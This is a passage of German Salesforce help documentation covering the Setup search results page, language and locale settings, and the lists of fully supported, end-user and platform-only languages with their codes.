Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Fdition** 

### NUTZERBERECHTIGUNGEN

Aktivieren der erweiterten Setup-Suche:

**•** "Anwendung anpassen"

Durchsuchen von Setup:

**•** "Setup und Konfiguration anzeigen"

# <span id="page-306-0"></span>Setup-Suchergebnisseite (Beta)

Auf der Seite "Setup-Suchergebnisse" werden verschiedene Elementtypen in "Setup" angezeigt, die mit Ihren Suchbegriffen übereinstimmen. Dazu gehören beispielsweise Genehmigungselemente, benutzerdefinierte Objekte und Felder, benutzerdefinierte Profile, Berechtigungssätze, Workflow-Elemente, Benutzer usw.

Anmerkung: Die erweiterte Setup-Suche liegt als Betaversion vor. Sie ist für die Produktion geeignet, weist jedoch bekannte Einschränkungen auf.

Eigenschaften und mögliche Vorgänge auf der Seite "Setup-Suchergebnisse":

- **•** Im linken Fenster werden die jeweiligen Kategorien mit der Anzahl der Ergebnisse in Klammern angezeigt.
	- **–** Klicken Sie auf eine beliebige Kategorie, um nur die Ergebnisse für diese Kategorie anzuzeigen.
	- **–** Wenn Sie Ihre Ergebnisse nach Kategorie gefiltert haben, klicken Sie auf **Alle Ergebnisse**, um alle Suchergebnisse anzuzeigen.
- **•** Klicken Sie auf den Namen eines Ergebnisses, um es zu öffnen, oder klicken Sie auf **Bearbeiten**.
- **•** Verwenden Sie das Suchfeld oben auf der Seite, um "Setup" erneut zu durchsuchen.

Anmerkung: Suchbegriffe, die mit dem Namen eines Benutzers oder dem Community-Nickname (dem Feld Nickname auf der Benutzerdetailseite) übereinstimmen, geben Ergebnisse zurück, in denen nur der Name des Benutzers angezeigt wird. Wenn der Nickname nicht mit dem Benutzernamen übereinstimmt, ist das Ergebnis möglicherweise nicht offensichtlich. Wenn beispielsweise ein Benutzer mit dem Namen Margarete Schmidt den Nickname Peggy hat, wird bei einer Suche nach *peg* der Name Margarete Schmidt zurückgegeben.

Tipp: Wenn Sie die Setup-Suchergebnisse anzeigen, versehen Sie die Ergebnisseite mit einem Lesezeichen in Ihrem Webbrowser, damit Sie dieselbe Suche zukünftig leichter ausführen können. Wenn Sie beispielsweise häufig nach "smit" suchen, können Sie die Ergebnisseite mit einem Lesezeichen versehen, um dieselbe Suche erneut ausführen zu können. Der URL für dieses Lesezeichen würde in etwa so lauten:

https://*MyCompany*.salesforce.com/ui/setup/SetupSearchResultsPage?setupSearch=smit.

#### <span id="page-306-1"></span>SIEHE AUCH:

[Durchsuchen von Setup mit der erweiterten Setup-Suche \(Beta\)](#page-305-0)

# Grundlegendes zu Sprache, Gebietsschema und Währung

Die Salesforce-Einstellungen für Sprache, Gebietsschema, Zeitzone und Währung können Einfluss darauf haben, wie bestimmte Objekte (Accounts, Leads, Opportunities usw.) angezeigt werden. Bei Organisationen mit einer einzigen Währung legen die Salesforce-Administratoren das Währungsgebiet, die Standardsprache, das Standard-Gebietsschema und die Standard-Zeitzone für ihre Organisationen fest und die Benutzer können ihre individuelle Sprache und Zeitzone sowie ihr individuelles Gebietsschema auf ihrer Seite mit den persönlichen Einstellungen festlegen. Bei Organisationen mit mehreren Währungen legen die Salesforce-Administratoren die Firmenwährung, die Standardsprache, das Standard-Gebietsschema und die Standard-Zeitzone für ihre Organisationen fest und die Benutzer können ihre individuelle Währung, Sprache und Zeitzone sowie ihr individuelles Gebietsschema auf ihrer Seite mit den persönlichen Einstellungen festlegen.

### AUSGABEN

#### Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Anmerkung: Bei Organisationen mit nur einer Sprache kann die Sprache nicht geändert werden. Eine Änderung des Gebietsschemas ist jedoch möglich.

# AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 



#### SIEHE AUCH:

[Spracheinstellungen – Übersicht](#page-307-0) [Unterstützte Währungen](#page-366-0) [Welche Sprachen werden von Salesforce unterstützt?](#page-70-0) [Unterstützte Gebietsschemata](#page-313-0) [Unterstützte Zeitzonen](#page-359-0) [Festlegen Ihrer persönlichen oder der organisationsweiten Währung](#page-363-0)

# <span id="page-307-0"></span>Spracheinstellungen – Übersicht

Die Salesforce-Webbenutzeroberfläche, Salesforce for Outlook, Connect Offline und Connect für Office sind in [mehreren Sprachen](#page-70-0) verfügbar.

Die Salesforce-Webbenutzeroberfläche weist zwei Spracheinstellungen auf:

- **•** Persönliche Sprache: Sämtlicher Bildschirmtext, alle Bilder, Schaltflächen und die Online-Hilfe werden in dieser Sprache angezeigt. Bearbeiten Sie Ihre persönlichen Informationen, um diese Einstellung zu ändern.
- **•** Standardsprache der Organisation: Dies ist die Sprache für alle neuen Benutzer, bis sie ihre persönliche Sprache auswählen. Durch diese Einstellungen wird auch die Sprache festgelegt, in der alle Anpassungen – wie benutzerdefinierte Felder, Registerkarten und Benutzeroberflächenoptionen – gespeichert werden. Bei Anpassungen wird diese Standardeinstellung nicht durch die persönliche Sprache des Benutzers außer Kraft gesetzt. Einige Setup-Elemente, die manuell von einem Administrator eingegeben werden, können in der Übersetzungsworkbench übersetzt werden.

Administratoren können diese Einstellung ändern, indem sie die Unternehmensinformationen bearbeiten.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

Text, der von Benutzern eingegeben wird, verbleibt in der Sprache, in der er eingegeben wurde.

#### SIEHE AUCH:

[Grundlegendes zu Sprache, Gebietsschema und Währung](#page-306-1)

# Welche Sprachen werden von Salesforce unterstützt?

Bei Salesforce gibt es drei Stufen an Sprachunterstützung: [vollständig unterstützte Sprachen,](#page-71-0) [Endbenutzersprachen](#page-71-1) und [auf die Plattform](#page-72-0) [beschränkte Sprachen.](#page-72-0) Jede Sprache wird durch einen Sprachencode aus zwei Zeichen (z. B. en) oder einen Gebietsschemacode aus fünf Zeichen (z. B. en\_AU) bestimmt.

Neben der Salesforce-Sprachungerstützung gibt es zwei Möglichkeiten, Ihre Organisationen zu lokalisieren. Mithilfe der Übersetzungsworkbench können Sie Sprachen angeben, die Sie übersetzen möchten, Übersetzer bestimmten Sprachen zuweisen, Übersetzungen für Anpassungen erstellen, die Sie an Ihrer Salesforce-Organisation vorgenommen haben, sowie Bezeichnungen und Übersetzungen für verwaltete Pakete durch Überschreiben außer Kraft setzen. Von Werten in benutzerdefinierten Auswahllisten bis zu benutzerdefinierten Feldern kann alles übersetzt werden. So haben Ihre Benutzer auf der ganzen Welt die Möglichkeit, Salesforce in ihrer jeweiligen Muttersprache zu nutzen.

Die zweite Option ist die Umbenennung von Registerkarten und Feldern in Salesforce. Wenn in Ihrer benutzerdefinierten Anwendung nur einige standardmäßige Registerkarten und Felder von Salesforce verwendet werden, können Sie diese übersetzen.

### Vollständig unterstützte Sprachen

Sie können die Sprache für alle Funktionen, einschließlich der Hilfe, ändern. Wählen Sie dazu eine der folgenden, vollständig unterstützten Sprachen aus, indem Sie unter "Setup" im Feld Schnellsuche den Text *Firmeninformationen* eingeben, dann **Firmeninformationen** und schließlich **Bearbeiten** auswählen.

- **•** Chinesisch (vereinfacht): zh\_CN
- **•** Chinesisch (traditionell): zh\_TW
- **•** Dänisch: da
- **•** Niederländisch: nl\_NL
- **•** Englisch: en\_US
- **•** Finnisch: fi
- **•** Französisch: fr
- **•** Deutsch: de
- **•** Italienisch: it
- **•** Japanisch: ja
- **•** Koreanisch: ko
- **•** Norwegisch: nein
- **•** Portugiesisch (brasilianisch): pt\_BR
- **•** Russisch: ru
- **•** Spanisch: es
- **•** Spanisch (Mexiko): es\_MX
- **•** Schwedisch: sv
- **•** Thailändisch: th

### Anmerkung:

- **•** Für "Spanisch (Mexiko)" wird bei benutzerdefinierten Übersetzungen auf Spanisch ausgewichen.
- **•** Die Salesforce-Benutzeroberfläche ist zwar vollständig ins Thailändische übersetzt, die Hilfe bleibt jedoch Englisch.

### Endbenutzersprachen

Endbenutzersprachen sind nützlich, wenn eine mehrsprachige Organisation vorliegt oder Partner gegeben sind, die Sprachen sprechen, die von der Standardsprache Ihres Unternehmens abweichen. Bei den Endbenutzersprachen bietet Salesforce übersetzte Bezeichnungen für alle Standardobjekte und -seiten mit Ausnahme von administrativen Seiten, "Setup" und der Hilfe an. Wenn Sie eine Endbenutzersprache angeben, werden Bezeichnungen und Hilfethemen, die nicht übersetzt sind, in Englisch angezeigt. Endbenutzersprachen sind nur für die persönliche Verwendung durch Endbenutzer bestimmt. Verwenden Sie die Endbenutzersprachen nicht als Sprache Ihres Unternehmens. Salesforce bietet in den Endbenutzersprachen keinen Support an.

Folgende Sprachen zählen zu den Endbenutzersprachen:

- **•** Arabisch: ar
- **•** Bulgarisch: bg
- **•** Kroatisch: hr
- **•** Tschechisch: cs
- **•** Englisch (UK): en\_GB
- **•** Griechisch: el
- **•** Hebräisch: iw
- **•** Ungarisch: hu
- **•** Indonesisch: in
- **•** Polnisch: pl
- **•** Portugiesisch (Portugal): pt\_PT
- **•** Rumänisch: ro
- **•** Slowakisch: sk
- **•** Slowenisch: sl
- **•** Türkisch: tr
- **•** Ukrainisch: uk
- **•** Vietnamesisch: vi

Anmerkung: Salesforce bietet für die folgenden Funktionen für linksläufige Sprachen – Arabisch und Hebräisch – nur eingeschränkten Support an.

- **•** Live Agent
- **•** Kundenvorgänge
- **•** Accounts

Diese Funktionen werden in Lightning Experience, der mobilen Anwendung Salesforce1, anderen mobilen Anwendungen oder mobilen Browsern sowie in anderen Benutzeroberflächen als Salesforce Classic nicht unterstützt. Für eine ordnungsgemäße Funktionsweise der linksläufigen Sprachen bei anderen Salesforce-Funktionen wird keine Garantie übernommen. Es ist auch keine Erweiterung der Liste der unterstützten Funktionen geplant.

Funktionen, die für die linksläufigen Sprachen nicht unterstützt werden, umfassen Folgendes, sind jedoch nicht darauf beschränkt:

**•** Berichtsgenerator

- **•** Generieren von Angebots-PDFs
- **•** Anpassbare Prognosen
- **•** E-Mails
- **•** Salesforce Knowledge
- **•** Feeds
- **•** Communities

Die Abwesenheit einer Funktion in dieser Liste bedeutet nicht automatisch dass sie unterstützt wird. Nur Live Agent, Kundenvorgänge und Accounts werden in Verbindung mit linksläufigen Sprachen unterstützt.

### Auf die Plattform beschränkte Sprachen

In Fällen, in denen Salesforce keine Standardübersetzungen bietet, können Sie können Sie auf die Plattform beschränkte Sprachen verwenden, um Anwendungen und benutzerdefinierte Funktionen zu lokalisieren, die Sie in der Salesforce App Cloud erstellt haben. Sie haben die Möglichkeit, Elemente wie benutzerdefinierte Bezeichnungen, benutzerdefinierte Objekte und Feldnamen zu übersetzen. Sie können auch die meisten Standardobjekte, Bezeichnungen und Felder umbenennen. Informationstexte und andere Texte als Feldbezeichnungen sind nicht übersetzbar.

Auf die Plattform beschränkte Sprachen sind überall dort verfügbar, wo eine Sprachauswahl in der Anwendung getroffen werden kann. Wenn Sie jedoch eine auf die Plattform beschränkte Sprache auswählen, liegen alle Standardbezeichnungen in Salesforce standardmäßig auf Englisch bzw. in bestimmten Fällen in einer Endbenutzersprache oder vollständig unterstützten Sprache vor.

Wenn Sie eine auf die Plattform beschränkte Sprache verwenden, wird für Bezeichnungen von Standardobjekten und -feldern auf Englisch zurückgegriffen. Allerdings gelten folgende Ausnahmen:

- **•** Bei Englisch (Australien), Englisch (Indien), Englisch (Malaysia) und Englisch (Philippinen) wird auf Englisch (UK) zurückgegriffen.
- **•** Bei Deutsch (Österreich) und Deutsch (Schweiz) wird auf Deutsch zurückgegriffen.
- **•** Bei Französisch (Kanada) wird auf Französisch zurückgegriffen.
- **•** Bei Rumänisch (Republik Moldau) wird auf Rumänisch zurückgegriffen.
- **•** Bei Montenegrinisch wird auf Serbisch (Lateinisch) zurückgegriffen.
- **•** Bei Portugiesisch (Portugal) wird auf Portugiesisch (Brasilien) zurückgegriffen.

Derzeit werden die folgenden auf die Plattform beschränkten Sprachen unterstützt.

- **•** Albanisch: sq
- **•** Arabisch (Algerien): ar\_DZ
- **•** Arabisch (Bahrain): ar\_BH
- **•** Arabisch (Ägypten): ar\_EG
- **•** Arabisch (Irak): ar\_IQ
- **•** Arabisch (Jordanien): ar\_JO
- **•** Arabisch (Kuwait): ar\_KW
- **•** Arabisch (Libanon): ar\_LB
- **•** Arabisch (Libyen): ar\_LY
- Arabisch (Marokko): ar\_MA
- **•** Arabisch (Oman): ar\_OM
- **•** Arabisch (Katar): ar\_QA
- **•** Arabisch (Saudi-Arabien): ar\_SA
- **•** Arabisch (Sudan): ar\_SD
- Arabisch (Syrien): ar SY
- Arabisch (Tunesien): ar\_TN
- **•** Arabisch (Vereinigte Arabische Emirate): ar\_AE
- **•** Arabisch (Jemen): ar\_YE
- **•** Armenisch: hy
- **•** Baskisch: eu
- **•** Bosnisch: bs
- **•** Bangla: bn
- **•** Chinesisch (Vereinfacht Singapur): zh\_SG
- Chinesisch (Traditionell Hongkong): zh HK
- **•** Englisch (Australien): en\_AU
- **•** Englisch (Kanada): en\_CA
- Englisch (Hongkong): en HK
- **•** Englisch (Indien): en\_IN
- **•** Englisch (Irland): en\_IE
- **•** Englisch (Malaysia): en\_MY
- **•** Englisch (Philippinen): en\_PH
- Englisch (Singapur): en SG
- **•** Englisch (Südafrika): en\_ZA
- **•** Estnisch: et
- **•** Französisch (Belgien): fr\_BE
- **•** Französisch (Kanada): fr\_CA
- **•** Französisch (Luxemburg): fr\_LU
- **•** Französisch (Schweiz): fr\_CH
- **•** Georgisch: ka
- **•** Deutsch (Österreich): de\_AT
- **•** Deutsch (Luxemburg): de\_LU
- **•** Deutsch (Schweiz): de\_CH
- **•** Hindi: hi
- **•** Isländisch: is
- **•** Irisch: ga
- Italienisch (Schweiz): it\_CH
- **•** Lettisch: lv
- **•** Litauisch: lt
- **•** Luxemburgisch: lb
- **•** Mazedonisch: mk
- **•** Malaiisch: ms
- **•** Maltesisch: mt
- **•** Rumänisch (Republik Moldau): ro\_MD
- **•** Montenegrinisch: sh\_ME
- **•** Rätoromanisch: rm
- **•** Serbisch (Kyrillisch): sr
- **•** Serbisch (Lateinisch): sh
- **•** Spanisch (Argentinien): es\_AR
- Spanisch (Bolivien): es\_BO
- **•** Spanisch (Chile): es\_CL
- **•** Spanisch (Kolumbien): es\_CO
- **•** Spanisch (Costa Rica): es\_CR
- **•** Spanisch (Dominikanische Republik): es\_DO
- **•** Spanisch (Ecuador): es\_EC
- **•** Spanisch (El Salvador): es\_SV
- **•** Spanisch (Guatemala): es\_GT
- Spanisch (Honduras): es HN
- **•** Spanisch (Nicaragua): es\_NI
- **•** Spanisch (Panama): es\_PA
- Spanisch (Paraguay): es PY
- **•** Spanisch (Peru): es\_PE
- **•** Spanisch (Puerto Rico): es\_PR
- Spanisch (USA): es\_US
- Spanisch (Uruguay): es UY
- **•** Spanisch (Venezuela): es\_VE
- **•** Tagalog: tl
- **•** Tamil: ta
- **•** Urdu: ur
- **•** Walisisch: cy

SIEHE AUCH:

[Grundlegendes zu Sprache, Gebietsschema und Währung](#page-306-1) [Aktivieren und Deaktivieren der Übersetzungsworkbench](#page-4309-0)

# <span id="page-313-0"></span>Unterstützte Gebietsschemata

In den Gebietsschemaeinstellungen in Salesforce sind die Anzeigeformate für Datum und Uhrzeit, Benutzernamen, Adressen und Kommas bzw. Punkte in Zahlenwerten festgelegt. Für Organisationen mit einer einzigen Währung wird bei Gebietsschemata auch die Standardwährung für die Organisation ausgewählt, wenn Sie sie in der Auswahlliste Währungsgebiet auf der Seite "Firmeninformationen" auswählen.



# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Database.com** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Anzeigen von Firmeninformationen: **•** "Setup und Konfiguration anzeigen" Ändern von Firmeninformationen: **•** "Anwendung anpassen" Die Auswahl an persönlichen Setup-Optionen hängt davon ab, über welche Salesforce-Edition Sie verfügen.





